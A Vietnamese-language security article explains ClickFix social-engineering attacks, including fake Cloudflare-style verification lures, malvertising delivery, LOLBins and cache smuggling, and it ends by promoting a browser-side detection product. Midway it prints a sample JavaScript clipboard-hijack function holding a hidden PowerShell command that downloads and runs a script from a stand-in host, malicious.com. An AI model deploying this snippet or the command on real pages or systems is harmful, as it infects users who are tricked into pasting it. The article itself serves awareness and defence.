Tấn công ClickFix: Mối đe dọa mạng nghiêm trọng cần cảnh giác

Tấn công ClickFix đã gia tăng đáng kể trong năm qua, củng cố vị thế là công cụ trọng yếu trong kho vũ khí của các kẻ tấn công hiện đại. Những chiến dịch kỹ thuật xã hội tinh vi này ép buộc người dùng thực thi mã độc hại trên thiết bị của chính họ. Điều này cho phép chúng vượt qua các biện pháp phòng thủ truyền thống tập trung vào việc ngăn chặn nhấp chuột đáng ngờ, tải xuống độc hại và các trang web lừa đảo.

Bản Chất của Tấn Công ClickFix

Tấn công ClickFix là một hình thức kỹ thuật xã hội tiên tiến, tập trung vào việc thao túng người dùng để tự lây nhiễm mã độc. Thay vì dựa vào các phương thức truyền thống như nhấp vào liên kết độc hại, ClickFix thúc đẩy người dùng tự thực hiện các hành động có hại. Điều này thường xảy ra dưới chiêu bài vượt qua các bước xác minh hoặc kiểm tra bảo mật.

Quá trình này thường bắt đầu bằng việc sao chép các lệnh độc hại vào clipboard của người dùng. Sau đó, họ được hướng dẫn dán và thực thi các lệnh này, thường là trong giao diện dòng lệnh (CLI) hoặc các cửa sổ ứng dụng hợp pháp. Mục tiêu cuối cùng là chiếm quyền điều khiển thiết bị hoặc thu thập thông tin nhạy cảm.

Sự Tiến Hóa Trong Kỹ Thuật Lừa Đảo

Các kỹ thuật ClickFix đã phát triển nhanh chóng không chỉ về thiết kế trang web mà còn cả cách thức phân phối và thực thi payload. Điều này đặt ra một mối đe dọa mạng đáng kể cho các tổ chức và cá nhân.

Giao Diện Lôi Kéo Tăng Cường Độ Tin Cậy

Một ví dụ nổi bật là mồi nhử cực kỳ tinh vi lấy chủ đề Cloudflare với giao diện hấp dẫn. Trang này có video hướng dẫn nhúng, đồng hồ đếm ngược và bộ đếm trực tiếp số lượng người dùng “đã xác minh trong giờ qua”. Tất cả những yếu tố này nhằm tăng cường độ tin cậy của mồi nhử và thúc đẩy nạn nhân làm theo quy trình.

Một trong những xu hướng đáng báo động nhất là việc vũ khí hóa các video hướng dẫn. Các video này chỉ cho người dùng từng bước cách bỏ qua các kiểm tra bảo mật được cho là cần thiết.

Tùy Biến Nội Dung Theo Thiết Bị

Các trang lừa đảo tiên tiến nhất điều chỉnh nội dung như lệnh và hướng dẫn theo thiết bị của khách truy cập. Ví dụ, các hướng dẫn dành riêng cho Mac đang trở nên ngày càng phổ biến. Sự tùy biến này giúp tăng tính thuyết phục và giảm khả năng người dùng nghi ngờ.

Tự Động Hóa Nguy Hiểm Qua JavaScript

Đằng sau các trang lừa đảo này là sự tự động hóa nguy hiểm đang diễn ra. Phần lớn các trang này sử dụng JavaScript để tự động sao chép các lệnh độc hại vào clipboard của người dùng. Điều này tạo tiền đề cho cái mà các nhà nghiên cứu mô tả là quy trình “tự lây nhiễm”. Nạn nhân bị lừa dán và chạy mã này, thường dưới vỏ bọc vượt qua một kiểm tra bảo mật.

// Ví dụ mã JavaScript độc hại (giả định) để sao chép vào clipboard

function copyMaliciousCommand() {

const maliciousCommand = 'powershell.exe -NoP -NonI -W Hidden -Exec Bypass -C "IEX (New-Object System.Net.WebClient).DownloadString('http://malicious.com/payload.ps1')"';

navigator.clipboard.writeText(maliciousCommand)

.then(() => {

console.log('Malicious command copied to clipboard.');

alert('Mã xác minh đã được sao chép. Vui lòng dán vào cửa sổ Terminal/Command để tiếp tục.');

})

.catch(err => {

console.error('Failed to copy text: ', err);

});

}

// Gắn vào một nút hoặc sự kiện nào đó

document.getElementById('verifyButton').addEventListener('click', copyMaliciousCommand);





Phương Thức Phân Phối và Vượt Qua Phòng Ngự

Không giống như các cuộc tấn công lừa đảo cổ điển, các tấn công ClickFix hiếm khi dựa vào email làm vector phân phối ban đầu. Nghiên cứu cho thấy bốn trong năm mồi nhử ClickFix bị chặn bắt đầu bằng kết quả tìm kiếm Google bị đầu độc hoặc quảng cáo độc hại (malvertising).

Điểm Khởi Phát Ban Đầu

Kẻ tấn công tối ưu hóa các trang web giả mạo hoặc lợi dụng lỗ hổng trong các nền tảng CMS phổ biến để phân phối payload. Điều này giúp chúng né tránh các cổng bảo mật email. Khi tấn công ClickFix vượt ra ngoài phương thức email, các công cụ chống lừa đảo truyền thống bị bỏ qua, tạo ra một khoảng trống giám sát.

Ngay cả khi email được sử dụng, các chiến thuật né tránh như ngụy trang tên miền, xoay vòng tên miền nhanh chóng, bảo vệ bot và làm rối mã nguồn nội dung khiến việc phát hiện bởi trình thu thập dữ liệu web và proxy ngày càng khó khăn.

Giới Hạn của Các Giải Pháp Bảo Mật Trình Duyệt

Các giải pháp bảo mật bên trong sandbox của trình duyệt thường không thể gắn cờ các script thay đổi clipboard là độc hại. Điều này mang lại cho kẻ tấn công một khu vực tấn công tàng hình cho đến khi phần mềm độc hại được thực thi trên điểm cuối. Các kiểm soát cấp thiết bị chặn truy cập clipboard cũng ít hiệu quả. Các mồi nhử ClickFix yêu cầu hành động rõ ràng của người dùng (như nhấp vào nút) để kích hoạt script độc hại. Tương tác này không thể bị chặn chung ở cấp độ hệ điều hành.

Sự Tiến Hóa Của Payload và Mối Đe Dọa Tương Lai

Các payload trong tấn công ClickFix cũng không ngừng phát triển. Kẻ tấn công không còn chỉ dựa vào PowerShell và mshta. Thay vào đó, chúng đang tận dụng một phổ rộng các binaries living-off-the-land (LOLBINs). Các LOLBINs là các công cụ hợp pháp có sẵn trên hệ thống, giúp kẻ tấn công khó bị phát hiện hơn.

Kỹ Thuật Cache Smuggling Đánh Lừa Trình Duyệt

Các biến thể tinh vi hiện nay sử dụng kỹ thuật cache smuggling. Kỹ thuật này đánh lừa trình duyệt tải xuống các payload được ngụy trang, ví dụ như một tệp độc hại được che giấu dưới dạng tệp JPG, được thực thi cục bộ mà không có tín hiệu mạng nào để các công cụ bảo mật phát hiện.

Tác Động Đến Endpoint và Browser

Cảnh quan an ninh mạng trong tương lai có thể chứng kiến sự xâm phạm hoàn toàn được thực hiện trong trình duyệt. Điều này có khả năng bỏ qua hoàn toàn EDR (Endpoint Detection and Response) và bảo mật điểm cuối. Mô hình lai hiện tại, phân phối mồi nhử trình duyệt để kích hoạt xâm nhập mạng điểm cuối nhằm đánh cắp thông tin đăng nhập và cookie, đã chứng minh hiệu quả đáng báo động.

Thống Kê và Tầm Quan Trọng

Theo Báo cáo Phòng thủ Kỹ thuật số năm 2025 của Microsoft, tấn công ClickFix là kỹ thuật truy cập ban đầu hàng đầu vào năm 2025, chiếm 47% tổng số các cuộc tấn công được quan sát. Điều này cho thấy mức độ phổ biến và hiệu quả của chúng trong việc giành quyền truy cập ban đầu vào hệ thống.

Thách Thức Đối Với Phát Hiện Tự Động

Sự phụ thuộc vào EDR như tuyến phòng thủ cuối cùng và thường là duy nhất là rất nguy hiểm. Đặc biệt là trong các tổ chức cho phép thiết bị BYOD (Bring Your Own Device) không được quản lý. Vì tấn công ClickFix do người dùng khởi xướng, các công cụ tự động có thể thiếu ngữ cảnh để phân loại cảnh báo. Điều này dẫn đến nguy cơ bỏ sót hoặc ưu tiên sai các phát hiện quan trọng.

Phòng Chống và Giải Pháp

Để chống lại các tấn công ClickFix, cần có một phương pháp tiếp cận đa lớp và toàn diện. Việc bổ sung các kiểm soát bảo mật từ phía trình duyệt là rất quan trọng để chặn đứng các cuộc tấn công kỹ thuật xã hội tiên tiến này.

Phòng Thủ Từ Phía Trình Duyệt

Giải pháp phát hiện sao chép-dán độc hại mới của Push Security mang lại khả năng phòng thủ chủ động từ phía trình duyệt. Nó chặn các cuộc tấn công ClickFix ngay từ khi bắt đầu, bất kể phương thức phân phối hay loại payload. Điều này giúp ngăn chặn hành vi độc hại trước khi nó có thể gây ra thiệt hại.

Tham khảo thêm về các kỹ thuật ClickFix tiên tiến tại blog của Push Security: The Most Advanced ClickFix Yet.

Tăng Cường Bảo Mật Tổng Thể

Việc bổ sung bảo mật điểm cuối bằng các kiểm soát dựa trên trình duyệt hiện là rất cần thiết. Mục tiêu là chặn các cuộc tấn công kỹ thuật xã hội tiên tiến này trước khi chúng có thể xuyên thủng hệ thống phòng thủ của tổ chức. Một chiến lược an ninh mạng mạnh mẽ đòi hỏi sự kết hợp của nhiều lớp bảo vệ.